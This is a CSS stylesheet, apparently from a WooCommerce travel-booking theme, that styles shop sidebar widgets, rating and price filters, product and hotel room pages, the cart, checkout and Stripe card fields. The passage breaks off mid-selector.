    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a .star-rating small {
      font-size: 0.813rem;
      line-height: 1;
      letter-spacing: 0.125rem; }
    .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a .rating-count,
    .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a > span:not(.star-rating),
    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a .rating-count,
    .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating a > span:not(.star-rating) {
      display: none; }
  .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating.chosen a:before,
  .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating.chosen a:before {
    color: #fff;
    border-color: #297cbb;
    background-color: #297cbb;
    box-shadow: 0 0 0 0 transparent; }
  .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating.chosen a:after,
  .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating.chosen a:after {
    background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 8 8'%3e%3cpath fill='%23fff' d='M6.564.75l-3.59 3.612-1.538-1.55L0 4.26 2.974 7.25 8 2.193z'/%3e%3c/svg%3e"); }
  .shop-sidebar .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating:last-child,
  .sidenav .product-filters .widget.widget_rating_filter:not(.mytravel_widget_gold_rating_filter) ul li.wc-layered-nav-rating:last-child {
    margin-bottom: 0.5rem; }

.shop-sidebar .widget.mytravel_widget_gold_rating_filter ul li a,
.sidenav .product-filters .widget.mytravel_widget_gold_rating_filter ul li a {
  padding: 0 !important;
  line-height: 1.5; }

.shop-sidebar .widget.mytravel_widget_gold_rating_filter ul li:last-child .form-group.mb-3,
.sidenav .product-filters .widget.mytravel_widget_gold_rating_filter ul li:last-child .form-group.mb-3 {
  margin-bottom: 0 !important; }

.shop-sidebar .widget.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit,
.sidenav .product-filters .widget.widget_layered_nav .woocommerce-widget-layered-nav-dropdown__submit {
  margin-top: 10px;
  display: inline-block;
  font-weight: 500;
  color: #3b444f;
  text-align: center;
  vertical-align: middle;
  user-select: none;
  background-color: transparent;
  border: 1px solid transparent;
  transition: all 0.2s ease-in-out;
  padding: 0.625rem 1.125rem;
  font-size: 0.875rem;
  line-height: 1.5;
  border-radius: 0.25rem; }

.shop-sidebar .widget.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__rendered li,
.sidenav .product-filters .widget.widget_layered_nav .select2-container--default .select2-selection--multiple .select2-selection__rendered li {
  margin-top: 0 !important; }

.shop-sidebar .widget.widget_product_tag_cloud .tagcloud a,
.sidenav .product-filters .widget.widget_product_tag_cloud .tagcloud a {
  background-color: #ebf0f7;
  border-color: #ebf0f7;
  transition: all 0.2s ease-in-out;
  font-size: 0.875rem !important;
  height: 2.188rem;
  border-radius: 0.188rem;
  color: #67747c;
  padding: 0.9rem 1rem;
  display: inline-flex;
  align-items: center;
  font-weight: 500;
  margin-right: 0.5rem;
  margin-bottom: 0.5rem; }
  .shop-sidebar .widget.widget_product_tag_cloud .tagcloud a:hover,
  .sidenav .product-filters .widget.widget_product_tag_cloud .tagcloud a:hover {
    box-shadow: 0 4px 11px rgba(235, 240, 247, 0.35);
    color: #444d52;
    transform: translateY(-3px); }

.shop-sidebar .widget.widget_meta a, .shop-sidebar .widget.widget_nav_menu a,
.sidenav .product-filters .widget.widget_meta a,
.sidenav .product-filters .widget.widget_nav_menu a {
  display: block; }

.shop-sidebar .widget.widget_meta ul.sub-menu, .shop-sidebar .widget.widget_nav_menu ul.sub-menu,
.sidenav .product-filters .widget.widget_meta ul.sub-menu,
.sidenav .product-filters .widget.widget_nav_menu ul.sub-menu {
  display: block; }

.shop-sidebar .widget.widget_rss ul li a.rsswidget,
.sidenav .product-filters .widget.widget_rss ul li a.rsswidget {
  color: #297cbb; }

.shop-sidebar .widget.widget_rss .rss-date,
.sidenav .product-filters .widget.widget_rss .rss-date {
  color: #8c98a4; }

.shop-sidebar .widget.widget_recent_reviews .rating-count, .shop-sidebar .widget.widget_products .rating-count, .shop-sidebar .widget.widget_top_rated_products .rating-count,
.sidenav .product-filters .widget.widget_recent_reviews .rating-count,
.sidenav .product-filters .widget.widget_products .rating-count,
.sidenav .product-filters .widget.widget_top_rated_products .rating-count {
  display: none; }

.shop-sidebar .widget.widget_recent_reviews .media-body ins, .shop-sidebar .widget.widget_products .media-body ins, .shop-sidebar .widget.widget_top_rated_products .media-body ins,
.sidenav .product-filters .widget.widget_recent_reviews .media-body ins,
.sidenav .product-filters .widget.widget_products .media-body ins,
.sidenav .product-filters .widget.widget_top_rated_products .media-body ins {
  text-decoration: none; }

.shop-sidebar .widget.widget_shopping_cart .widget_shopping_cart_content .card-header,
.sidenav .product-filters .widget.widget_shopping_cart .widget_shopping_cart_content .card-header {
  display: none; }

.shop-sidebar .widget.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart-item,
.shop-sidebar .widget.widget_shopping_cart .widget_shopping_cart_content .media,
.sidenav .product-filters .widget.widget_shopping_cart .widget_shopping_cart_content .woocommerce-mini-cart-item,
.sidenav .product-filters .widget.widget_shopping_cart .widget_shopping_cart_content .media {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.shop-sidebar .widget.widget_shopping_cart .widget_shopping_cart_content .card-footer,
.sidenav .product-filters .widget.widget_shopping_cart .widget_shopping_cart_content .card-footer {
  padding-left: 0 !important;
  padding-right: 0 !important;
  padding-bottom: 0 !important; }
  .shop-sidebar .widget.widget_shopping_cart .widget_shopping_cart_content .card-footer .button-inline-group-md,
  .sidenav .product-filters .widget.widget_shopping_cart .widget_shopping_cart_content .card-footer .button-inline-group-md {
    display: block !important; }
    .shop-sidebar .widget.widget_shopping_cart .widget_shopping_cart_content .card-footer .button-inline-group-md a + a,
    .sidenav .product-filters .widget.widget_shopping_cart .widget_shopping_cart_content .card-footer .button-inline-group-md a + a {
      margin-left: 0 !important;
      margin-top: 20px !important; }

.shop-sidebar .widget.mytravel_widget_rating_filter ul li a.custom-control-label,
.sidenav .product-filters .widget.mytravel_widget_rating_filter ul li a.custom-control-label {
  padding: 0; }

.shop-sidebar .widget.woocommerce.widget_product_search .widget-title,
.sidenav .product-filters .widget.woocommerce.widget_product_search .widget-title {
  margin-bottom: 0 !important;
  color: #67747c;
  font-weight: 400 !important; }

.shop-sidebar .product_list_widget .woocommerce-Price-amount.font-weight-bold,
.sidenav .product-filters .product_list_widget .woocommerce-Price-amount.font-weight-bold {
  font-weight: 400 !important; }

.shop-sidebar .product_list_widget li.mb-3:last-child,
.sidenav .product-filters .product_list_widget li.mb-3:last-child {
  margin-bottom: 0 !important; }

.select2.select2-container .select2-selection--single,
.select2.select2-container .select2-selection--multiple {
  display: inline-block;
  width: 100%;
  height: 56.8px;
  padding: .75rem 1.25rem;
  font-size: 1rem;
  font-weight: 400;
  line-height: 24px;
  color: #a8a3b9;
  vertical-align: middle;
  background-image: url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 16 16'%3e%3cpath fill='none' stroke='%23413C5E' stroke-linecap='round' stroke-linejoin='round' stroke-width='2' d='M2 5l6 6 6-6'/%3e%3c/svg%3e");
  background-repeat: no-repeat;
  background-position: right 1.25rem center;
  background-size: 16px 12px;
  border: 2px solid #ebf0f7;
  border-radius: .25rem;
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  transition: background-color .15s ease-in-out,border-color .15s ease-in-out,box-shadow .15s ease-in-out; }

.select2.select2-container .select2-selection--single .select2-selection__arrow,
.select2.select2-container .select2-selection--multiple .select2-selection__arrow {
  display: none; }

.select2.select2-container .select2-selection--single .select2-selection__rendered,
.select2.select2-container .select2-selection--multiple .select2-selection__rendered {
  padding-left: 0; }

.select2.select2-container .select2-selection--single .select2-selection__rendered,
.select2.select2-container .select2-selection--multiple .select2-selection__rendered {
  line-height: 30px; }

.product-categories .cat-parent > .cs-widget-link {
  padding-left: 1.2rem; }

.product-categories .cat-parent .widget-link {
  position: relative;
  padding: 0 !important; }
  .product-categories .cat-parent .widget-link::before {
    display: inline-block;
    font-family: "Font Awesome 5 Free";
    font-size: 70%;
    font-weight: 900;
    content: "\f054";
    color: #3b444f;
    margin-right: 0.4rem;
    position: absolute;
    top: -1.8rem;
    transition: transform .25s ease-in-out, opacity .15s ease-in-out; }

.product-categories .cat-parent > [data-toggle='collapse']::before {
  transform: rotate(90deg);
  color: #297cbb; }

.product-categories .cat-parent > [data-toggle='collapse'].collapsed::before {
  transform: none;
  color: #3b444f; }

.product-categories > li {
  margin-bottom: .5rem; }

.product-categories .cs-widget-link {
  padding: 0.475rem 0;
  display: block;
  color: #67747c;
  display: flex;
  align-items: center;
  justify-content: space-between; }

.product-categories .children .cs-widget-link {
  font-size: 0.875rem;
  color: #67747c;
  text-wrap: nowrap;
  width: 100%; }

/**
 * Price filter widget styles
 */
.widget_price_filter .price_slider {
  margin-bottom: 25px; }

.widget_price_filter .price_slider_amount {
  display: flex;
  flex-direction: column; }
  .widget_price_filter .price_slider_amount button {
    width: fit-content; }

.widget_price_filter .ui-slider {
  position: relative;
  text-align: left; }

.widget_price_filter .ui-slider .ui-slider-handle {
  top: 0.1rem;
  width: 1.5rem;
  height: 1.5rem;
  background: #fff;
  cursor: pointer;
  border-radius: 50%;
  box-shadow: 0 0.1875rem 0.75rem rgba(140, 152, 164, 0.3125);
  position: absolute;
  display: block;
  margin-top: -10px;
  z-index: 2;
  cursor: pointer;
  box-sizing: border-box;
  border: 2px solid #297cbb; }
  .widget_price_filter .ui-slider .ui-slider-handle:focus {
    outline: none; }
  .widget_price_filter .ui-slider .ui-slider-handle.ui-state-hover {
    -webkit-transform: scale(1.3);
    transform: scale(1.3); }

.widget_price_filter .ui-slider .ui-slider-range {
  position: absolute;
  z-index: 1;
  font-size: .7em;
  display: block;
  border: 0;
  background: #297cbb; }

.widget_price_filter .price_slider_wrapper .ui-widget-content {
  background: #e7eaf3;
  width: 90%;
  border-radius: 6.1875rem; }

.widget_price_filter .ui-slider-horizontal {
  top: 0.5rem;
  height: 0.438rem;
  background-color: #297cbb; }

.widget_price_filter .ui-slider-horizontal .ui-slider-range {
  top: 0;
  height: 100%; }

.wc-layered-nav-rating .star-rating i {
  letter-spacing: 5px; }

.js-modal-window-top .sort-bar {
  margin-bottom: 0 !important; }
  .js-modal-window-top .sort-bar ul.nav {
    border: 0 !important; }
    .js-modal-window-top .sort-bar ul.nav a {
      color: #3b444f !important;
      font-size: 1rem;
      font-weight: 500 !important; }
    .js-modal-window-top .sort-bar ul.nav li:last-child {
      margin-bottom: 0 !important; }

.js-scrollbar ul li.col-12 {
  flex: 0 0 100% !important;
  max-width: 100% !important;
  padding: 0 !important; }

.admin-bar .js-modal-window:not(.u-modal-window-custom) {
  margin-top: 59px; }

.mytravel-share .dropdown-item:hover, .mytravel-share .dropdown-item:focus {
  color: #fff; }

#sliderSyncingNav .single-v1-wp-image-placeholder img {
  height: 490px;
  object-fit: cover;
  display: block;
  margin-left: auto;
  margin-right: auto; }

.woocommerce-tabs .wc-tabs li.active a {
  color: #fff !important; }

.woocommerce-tabs .woocommerce-product-attributes .woocommerce-product-attributes-item__value p:last-child {
  margin-bottom: 0; }

.related:not(.related-hotel) .gold-star-rating {
  display: none; }

.related:not(.related-hotel) .card-body {
  padding: 1rem 1.5rem !important; }

.wceb_picker_wrap > p {
  flex-direction: column;
  margin-left: 0;
  margin-right: 0; }
  .wceb_picker_wrap > p label {
    color: #3b444f; }
  .wceb_picker_wrap > p input[type="text"] {
    display: block;
    width: 100%;
    height: calc(1.5em + 1.8rem + 4px);
    padding: 0.9rem 1rem;
    font-weight: 400;
    line-height: 1.5;
    color: #3b444f;
    background-color: #fff;
    background-clip: padding-box;
    border: 2px solid #ebf0f7;
    border-radius: 0.3125rem;
    transition: border-color 0.15s ease-in-out, box-shadow 0.15s ease-in-out;
    font-size: 0.875rem; }

form.cart {
  position: relative; }
  form.cart a.reset_variations {
    position: absolute;
    top: -15px;
    right: 0;
    font-size: 14px; }
  form.cart .booking_price .price,
  form.cart .woocommerce-variation-price {
    color: #18181a;
    font-size: 20px;
    font-weight: 500; }
    form.cart .booking_price .price del .woocommerce-Price-amount,
    form.cart .woocommerce-variation-price del .woocommerce-Price-amount {
      font-weight: 400 !important;
      color: #77838f !important;
      font-size: 16px !important; }
    form.cart .booking_price .price ins,
    form.cart .woocommerce-variation-price ins {
      text-decoration: none; }

form.variations_form.cart .woocommerce-variation-add-to-cart .quantity {
  margin-bottom: 20px; }

form.variations_form.cart .variations .value {
  margin-left: -3px; }
  form.variations_form.cart .variations .value select {
    border: 0;
    padding: 0;
    font-weight: 500;
    color: #3b444f;
    border-bottom: 2px solid #eaeaea;
    font-size: 16px;
    height: 42px;
    border-radius: 0; }
    form.variations_form.cart .variations .value select:focus {
      box-shadow: none !important; }

form.variations_form.cart .single_variation_wrap .woocommerce-variation.single_variation {
  margin-bottom: 20px; }
  form.variations_form.cart .single_variation_wrap .woocommerce-variation.single_variation .woocommerce-Price-amount {
    font-size: 1.2rem !important; }
  form.variations_form.cart .single_variation_wrap .woocommerce-variation.single_variation .price del .woocommerce-Price-amount {
    font-size: 1rem !important; }
  form.variations_form.cart .single_variation_wrap .woocommerce-variation.single_variation .woocommerce-variation-availability {
    margin-top: 10px; }

form.variations_form.cart .single_variation_wrap .mytravel-datepicker {
  display: none; }

form.variations_form.cart p.out-of-stock {
  margin-bottom: 0; }

.guest-picker:not(.hotel-guest-picker) .dropdown-toggle::after {
  content: none; }

form.cart.grouped_form .woocommerce-grouped-product-list-item__price .woocommerce-Price-amount {
  font-size: 15px !important; }

form.cart.grouped_form .woocommerce-grouped-product-list-item__price .wceb-price-format {
  font-size: 15px; }

.single-product .border-bottom .price del .woocommerce-Price-amount {
  font-weight: 400 !important;
  color: #77838f !important;
  font-size: 16px !important; }

.single-product .border-bottom .price ins {
  text-decoration: none; }

.products .card .price-wrapper ins {
  text-decoration: none; }

.products .card .price-wrapper del .woocommerce-Price-amount {
  font-weight: 400 !important;
  color: #77838f !important;
  font-size: 14px !important; }

#single-hotel__rooms .col .text-center del .woocommerce-Price-amount {
  font-weight: 400 !important;
  color: #77838f !important;
  font-size: 16px !important; }

#single-hotel__rooms .col .text-center ins {
  text-decoration: none; }

#single-hotel__rooms .col .text-center form.cart .variations {
  text-align: left !important; }

#single-hotel__rooms .col .text-center form.cart ins .woocommerce-Price-amount {
  font-size: 20px !important; }

#single-hotel__rooms .col .text-center form.cart .single_variation_wrap .woocommerce-variation {
  margin-bottom: 10px; }

.hotel-list-view span.price span.text-white,
.hotel-list-view span.price .woocommerce-Price-amount {
  color: #3b444f !important; }

.tour-list-view .rating-count {
  display: none; }

.prodcut-list-view .price del .woocommerce-Price-amount {
  font-size: 16px !important;
  font-weight: 400 !important;
  display: block; }

.prodcut-list-view .price ins {
  text-decoration: none; }

.product .card .card-header .price del .woocommerce-Price-amount {
  font-weight: 400 !important;
  color: #fff !important;
  font-size: 14px !important; }

.single-product .related .card-header .woocommerce-loop-product__title {
  color: #fff !important; }

.single-product .related .card-header img.min-height-230 {
  height: 230px; }

.single-product .related .card-header .price-wrapper span:not(.woocommerce-Price-amount) {
  color: #fff !important; }

.single-product .related .card-body .woocommerce-Price-amount.text-white {
  color: #3b444f !important; }

.single-product .related .card-body .price-wrapper span:not(.woocommerce-Price-amount) {
  color: #67747c !important; }

.single-product .related .card-body .price-wrapper del .woocommerce-Price-amount {
  font-size: 1rem !important;
  color: #67747c !important;
  font-weight: 400 !important; }

.hotel-list-view .card-body del .woocommerce-Price-amount {
  font-size: 1rem !important;
  color: #67747c !important;
  font-weight: 400 !important; }

.mytravel-elementor-date-picker .u-datepicker .font-size-21 {
  font-size: 16px !important; }

.slick-slide.min-height-550 {
  min-height: 34.375rem !important; }

.single-product-qty-style-enable .variations_form .variations {
  display: none; }

.single-product .list-group-item > .yith-wcwl-add-to-wishlist .yith-wcwl-add-button a > i.fa {
  font-size: 1.125rem;
  font-family: FontAwesome;
  color: #3b444f; }

.single-product-v1 .variations_form.cart .variations .wrap {
  border-bottom: 1px solid #e7eaf3;
  justify-content: space-between;
  display: flex;
  align-items: center;
  padding-bottom: 10px; }

.single-product-v1 .variations_form.cart .variations label {
  color: #3b444f !important;
  font-weight: 500 !important;
  margin-bottom: 0 !important; }

.single-product-v1 .variations_form.cart .variations .value {
  width: fit-content;
  min-height: 24px; }
  .single-product-v1 .variations_form.cart .variations .value select {
    padding-right: 5px;
    height: auto !important;
    border: 0; }

.single-hotel-availability form.variations_form.cart .mytravel-datepicker {
  display: none; }

.single-hotel-availability form.cart.mytravel-cart-form .mytravel-datepicker {
  display: none; }

.single-product-right-content .summary > * ~ * {
  margin-top: 1.2rem; }

.woocommerce-product-gallery__trigger {
  position: absolute;
  top: 0.875em;
  right: 0.875em;
  display: block;
  height: 2em;
  width: 2em;
  border-radius: 3px;
  z-index: 99;
  text-align: center;
  background-color: #eeeeee;
  color: #333333; }
  .woocommerce-product-gallery__trigger:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    display: inline-block;
    font-style: normal;
    font-variant: normal;
    font-weight: normal;
    line-height: 1;
    font-family: 'Font Awesome 5 Free';
    font-weight: 900;
    line-height: inherit;
    vertical-align: baseline;
    content: "\f00e";
    display: block;
    line-height: 2;
    text-indent: 0; }

.woocommerce-product-gallery__trigger img {
  display: none !important; }

.single-product-left-content .woocommerce-product-gallery__wrapper {
  text-align: center; }

.single-product-left-content .woocommerce-product-gallery {
  position: relative; }
  @media (min-width: 1200px) {
    .single-product-left-content .woocommerce-product-gallery {
      margin-right: 5.8823529412%; } }
  .single-product-left-content .woocommerce-product-gallery .flex-control-thumbs {
    margin: 20px 0 0;
    padding: 0;
    list-style: none;
    display: flex;
    flex-wrap: wrap; }
    .single-product-left-content .woocommerce-product-gallery .flex-control-thumbs li {
      width: 40px;
      cursor: pointer; }
      @media (min-width: 991px) {
        .single-product-left-content .woocommerce-product-gallery .flex-control-thumbs li {
          width: 60px; } }
    .single-product-left-content .woocommerce-product-gallery .flex-control-thumbs li + li {
      margin-left: 10px; }

.single-product-left-content .onsale {
  position: absolute;
  left: 15px;
  top: 0;
  z-index: 9;
  background: #00c9a7;
  color: #fff;
  padding: 0.25rem 1rem; }

.single-product-right-content form.grouped_form .woocommerce-grouped-product-list {
  border: 1px solid #e7eaf3;
  padding: 1.5rem;
  border-radius: 0.3125rem; }
  .single-product-right-content form.grouped_form .woocommerce-grouped-product-list .woocommerce-grouped-product-list-item:last-child {
    border: 0 !important;
    margin: 0 !important;
    padding: 0 !important; }

.single-product-right-content .summary .rating-count {
  display: none; }

.single-product-right-content .summary del .woocommerce-Price-amount {
  color: #8c98a4 !important;
  font-weight: 400 !important;
  font-size: 1.3rem !important; }

.single-product-right-content .summary .product_meta .sku,
.single-product-right-content .summary .product_meta .posted_in,
.single-product-right-content .summary .product_meta .posted_in a:not(:hover) {
  color: #77838f; }

.single-product-right-content .summary .single_add_to_cart_button {
  max-width: 300px; }

.woocommerce-cart .bg-img-hero,
.woocommerce-checkout .bg-img-hero,
.woocommerce-account .bg-img-hero {
  margin-bottom: 0 !important; }

.woocommerce-cart .not-prose,
.woocommerce-checkout .not-prose,
.woocommerce-account .not-prose {
  max-width: 100% !important;
  margin: 0 !important; }

.woocommerce-account:not(.logged-in) .not-prose {
  max-width: 100% !important;
  margin: 0 !important; }

.container.space-y-6 .related .space-1 {
  padding-top: 0 !important; }

.woocommerce-tabs.default_wc_tabs .woocommerce-inner-tabs {
  border: 0 !important;
  border-radius: 0 !important;
  padding: 0 !important; }
  .woocommerce-tabs.default_wc_tabs .woocommerce-inner-tabs ul.tabs {
    border-bottom: 1px solid #e7eaf3 !important; }
  .woocommerce-tabs.default_wc_tabs .woocommerce-inner-tabs .tab-nav-pill .nav-item.active {
    border-radius: 0 !important;
    background: transparent !important;
    color: #1d508d !important; }
    .woocommerce-tabs.default_wc_tabs .woocommerce-inner-tabs .tab-nav-pill .nav-item.active a {
      color: #1d508d !important; }
  .woocommerce-tabs.default_wc_tabs .woocommerce-inner-tabs .tab-nav-pill .nav-item:first-child a {
    padding-left: 0 !important; }

.woocommerce-tabs.default_wc_tabs .woocommerce-Tabs-panel--reviews #review_form_wrapper {
  padding: 0 !important; }

.default_related_products .space-1 {
  padding-top: 0 !important; }

.default_related_products .card-header img {
  object-fit: cover; }

.bg-img-hero .breadcrumb li.breadcrumb-item {
  color: #fff !important; }
  .bg-img-hero .breadcrumb li.breadcrumb-item:before {
    color: #fff !important; }
  .bg-img-hero .breadcrumb li.breadcrumb-item a {
    color: #fff !important; }

.product_meta > * ~ * {
  display: block;
  margin-top: 0.4rem; }

.mytravel-hotel-availability .quantity,
.mytravel-hotel-availability .booking_price {
  display: none !important; }

.mytravel-hotel-availability form.cart.grouped_form .wceb_picker_wrap {
  display: block !important; }

.mytravel-hotel-availability form.cart.grouped_form .woocommerce-grouped-product-list,
.mytravel-hotel-availability form.cart.grouped_form .single_add_to_cart_button {
  display: none !important; }

.grouped-product-room .wceb_picker_wrap {
  display: block !important; }

.single_add_to_cart_button.disabled {
  cursor: inherit; }

.mytravel-cart-form {
  text-align: left; }
  .mytravel-cart-form .wapf-wrapper label span {
    color: #67747c !important;
    font-size: 1rem !important;
    display: block;
    margin-bottom: 4px;
    line-height: 24px;
    font-weight: 400 !important; }
  .mytravel-cart-form .wapf-wrapper .wapf-field-input {
    padding-bottom: 10px; }
  .mytravel-cart-form .quantity {
    margin-bottom: 15px; }

.single-product-rental form.cart.mytravel-cart-form .wapf-wrapper,
.single-product-rental form.cart.mytravel-cart-form .wapf-product-totals,
.single-product-rental form.cart.mytravel-cart-form .mytravel-datepicker {
  display: none; }

#single-hotel__rooms form.cart.mytravel-cart-form .wapf-wrapper {
  display: none; }

.rental-availability form.cart .wapf-wrapper,
.rental-availability form.cart .mytravel-datepicker {
  display: none; }

.single-product-standard form.cart .wapf-wrapper {
  display: none; }

.mytravel-datepicker .u-datepicker .flatpickr-calendar .flatpickr-month,
.mytravel-elementor-date-picker .flatpickr-month {
  position: relative;
  background-color: #297cbb;
  border-top-left-radius: 0.3125rem;
  border-top-right-radius: 0.3125rem;
  padding: 0.75rem;
  height: 52px;
  color: #fff; }

.wceb_picker_wrap .picker:not(.picker--opened) table.picker__table * {
  word-break: normal; }

.wceb_picker_wrap .picker:not(.picker--opened) table.picker__table th,
.picker:not(.picker--opened) table.picker__table td {
  padding: 5px;
  text-align: center;
  font-size: 15px; }

.woocommerce-cart .shop_table.cart th, .woocommerce-cart .shop_table.cart td {
  background: #fff;
  padding: 1rem 1.5rem; }

.woocommerce-cart .shop_table.cart thead th {
  border-bottom: none; }
  .woocommerce-cart .shop_table.cart thead th:first-child {
    border-top-left-radius: 0.25rem; }
  .woocommerce-cart .shop_table.cart thead th:last-child {
    border-top-right-radius: 0.25rem; }

.woocommerce-cart .shop_table.cart tbody tr:last-child td:last-child {
  border-bottom-right-radius: 0.25rem;
  border-bottom-left-radius: 0.25rem; }

.woocommerce-cart .shop_table.cart .product-name img {
  width: 5rem;
  height: 5rem;
  border-radius: 50rem; }

.woocommerce-cart .shop_table.cart .product-name dl.variation,
.woocommerce-cart .shop_table.cart .product-name div.variation {
  margin-top: 10px;
  font-size: 14px; }

.woocommerce-cart .shop_table.cart img.attachment-woocommerce_thumbnail {
  max-width: none; }

.woocommerce-cart .cart-collaterals tbody + tbody {
  border-top-width: 1px; }

.cart-collaterals .shop_table th, .cart-collaterals .shop_table td {
  padding: 1rem 1.5rem; }

.shipping-calculator-form .select2.select2-container .select2-selection--single {
  height: calc(0.5rem + 0.875rem * 1.6 + 2px);
  padding: 0.25rem 0.625rem;
  font-size: 0.875rem;
  border: 1px solid #E7E7EC;
  border-radius: 0.25rem; }

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__rendered {
  line-height: inherit;
  padding-left: 0;
  color: #77838F; }

.shipping-calculator-form .select2-container--default .select2-selection--single .select2-selection__arrow {
  height: 29px; }

.shipping-calculator-form p.form-row-wide {
  flex: 0 0 100%;
  max-width: 100%;
  padding: 0; }

.shop-sidebar .widget_shopping_cart_content {
  height: 100% !important; }
  @media (min-width: 768px) {
    .shop-sidebar .widget_shopping_cart_content img {
      height: 80px !important; } }
  .shop-sidebar .widget_shopping_cart_content .woocommerce-Price-amount {
    font-weight: normal !important;
    color: inherit !important;
    font-size: 16px !important; }
  .shop-sidebar .widget_shopping_cart_content .woocommerce-mini-cart__total .font-weight-semi-bold .woocommerce-Price-amount {
    font-weight: 500 !important; }

.shop-sidebar .woocommerce-mini-cart__total .card-footer-buttons {
  display: block !important; }

.woocommerce-mini-cart-item img.attachment-woocommerce_thumbnail {
  border-radius: 50rem; }

.shop_table td.product-name dl.variation,
.shop_table td.product-name div.variation {
  font-size: 14px; }
  .shop_table td.product-name dl.variation dt,
  .shop_table td.product-name div.variation dt {
    margin-right: 5px; }
  .shop_table td.product-name dl.variation dd,
  .shop_table td.product-name div.variation dd {
    margin-bottom: 0; }
    .shop_table td.product-name dl.variation dd p:last-child,
    .shop_table td.product-name div.variation dd p:last-child {
      margin-bottom: 0; }

.shop_table td.product-name div.variation {
  font-size: 14px; }
  .shop_table td.product-name div.variation .label {
    margin-right: 5px;
    font-weight: 500; }
  .shop_table td.product-name div.variation .value {
    margin-bottom: 0; }
    .shop_table td.product-name div.variation .value p:last-child {
      margin-bottom: 0; }

.shop_table td.product-name ul.wc-item-meta {
  padding-left: 0;
  list-style: none;
  font-size: 14px;
  margin-top: 1rem;
  margin-bottom: 0; }
  .shop_table td.product-name ul.wc-item-meta li {
    display: flex;
    align-items: center; }
    .shop_table td.product-name ul.wc-item-meta li strong {
      margin-right: 5px; }
    .shop_table td.product-name ul.wc-item-meta li p:last-child {
      margin-bottom: 0; }
  .shop_table td.product-name ul.wc-item-meta.wceb-item-meta {
    display: none; }

.shop_table td.product-name div.variation .booking-dates + .variation-date,
.shop_table td.product-name div.variation .booking-dates + .variation-date + .variation-date {
  display: none; }

@media (max-width: 767px) {
  .shop_table.cart td.product-name {
    min-width: 200px; } }

@media (max-width: 1200px) {
  .woocommerce-cart .shop_table td.product-name dl.variation > div + div,
  .woocommerce-cart .shop_table td.product-name div.variation .variation-list + .variation-list,
  .woocommerce-cart .shop_table td.product-name ul.wc-item-meta > li + li {
    margin-left: 0;
    margin-top: 0; }
  .woocommerce-cart .shop_table td.product-name .booking-dates div + div {
    margin-left: 0; } }

.shopping-cart .badge {
  width: 20px;
  height: 20px;
  line-height: 1.21;
  color: #fff;
  font-size: 74%;
  right: -18px;
  background-color: #297cbb; }
  .shopping-cart .badge .cart-contents-count {
    display: flex;
    align-items: center;
    justify-content: center; }

.u-header--bg-transparent .shopping-cart .badge {
  background-color: #fff;
  color: #000; }
  .u-header--bg-transparent .shopping-cart .badge .cart-contents-count {
    display: flex;
    align-items: center;
    justify-content: center; }

.woocommerce-cart td.product-name .d-xl-flex > img {
  margin-right: 1rem; }

.woocommerce-checkout #customer_details .form-row {
  display: block;
  margin: 0; }

.woocommerce-checkout p.form-row {
  line-height: 1.5; }
  .woocommerce-checkout p.form-row .form-label {
    line-height: 1.5; }

.woocommerce-checkout table th, .woocommerce-checkout table td {
  word-break: normal; }

.woocommerce-checkout table.woocommerce-checkout-review-order-table th, .woocommerce-checkout table.woocommerce-checkout-review-order-table td {
  padding-left: 1.5rem;
  padding-right: 1.5rem; }

.woocommerce-checkout table.woocommerce-checkout-review-order-table tr:not(.order-total) .woocommerce-Price-amount.font-weight-bold {
  font-weight: 400 !important;
  color: #77838f; }

.woocommerce-checkout .mytravel-coupon .woocommerce-remove-coupon {
  margin-left: 5px;
  font-size: 13px; }

.woocommerce-checkout .form-label,
.woocommerce-account .form-label {
  display: block;
  text-transform: inherit;
  font-size: 16px;
  font-weight: 400 !important; }

.wc-payment-form .stripe-source-errors ul {
  padding: 0;
  list-style: none;
  background-color: #fad9d8;
  border-color: #f7c5c5;
  color: #892624;
  margin-top: 20px;
  margin-bottom: 0; }

.wc-credit-card-form .row > .form-row-wide,
.wc-credit-card-form .row > .form-row.form-row-first,
.wc-credit-card-form .row > .form-row.form-row-last {
  flex: 0 0 100%;
  max-width: 100%; }

@media (min-width: 768px) {
  .wc-credit-card-form .row > .form-row-wide {
    flex: 0 0 100%;
    max-width: 100%; }
  .wc-credit-card-form .row > .form-row.form-row-first,
  .wc-credit-card-form .row > .form-row.form-row-last {
    flex: 0 0 50%;
    max-width: 50%; } }

.wc_payment_method.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--empty,
.wc_payment_method.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--invalid,
.wc_payment_method.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--focus,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--empty,
.woocommerce-PaymentMethod.payment_method_stripe .wc-credit-card-form .wc-stripe-elements-field.StripeElement--invalid,
